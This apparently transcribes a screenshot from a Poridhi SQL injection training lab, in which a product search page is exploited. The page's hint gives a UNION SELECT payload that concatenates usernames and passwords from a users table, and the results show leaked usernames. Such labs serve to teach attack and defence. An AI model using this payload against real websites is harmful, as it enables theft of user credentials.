 Poridhi
SQL Injection in WHERE clause
https://678aa840859cc728c0ad9211-lb-190.bm-south.lab.poridhi.io/?search=la...
3
SQL Injection Lab: Multiple Values in Single Column
Product Search
Search for products by name. Notice: Only product names are prominently displayed!
laptop' UNION SELECT NULL,usernam
Search
Clear
Hint: Try concatenation attacks like: laptop' UNION SELECT
NULL,username||':'||password FROM users--
Search Results
jane_smith
Product ID:
View Details
john_doe
Product ID:
View Details
mike_wilson
Product ID:
View Details
sarah_davis
Product ID:
View Details
Gaming Laptop
Product ID: 1
View Details